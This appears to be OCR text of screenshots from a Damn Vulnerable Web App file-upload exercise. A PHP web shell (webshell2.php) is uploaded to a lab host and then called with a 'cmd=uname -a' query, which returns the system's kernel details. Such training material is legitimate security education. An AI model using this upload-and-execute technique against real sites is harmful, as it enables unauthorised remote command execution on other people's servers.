 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File Upload - Iceweasel
Fichier Édition Affichage Historique Marque-pages Outils Aide
Damn Vulnerable We...
192.168.1.49/dvwa/vulnerabilities/upload/#
Google
DVWA
Vulnerability: File Upload
Choose an image to upload:
Parcourir... Aucun fichier sélectionné.
Upload
../../hackable/uploads/webshell2.php succesfully uploaded!
Iceweasel
Fichier Édition Affichage Historique Marque-pages Outils Aide
http://192....uname%20-a
168.1.49/dvwa/hackable/uploads/webshell2.php?cmd=uname
Linux debian 3.16.0-4-amd64 #1 SMP Debian 3.16.7-
ckt11-1+deb8u2 (2015-07-17) x86_64 GNU/Linux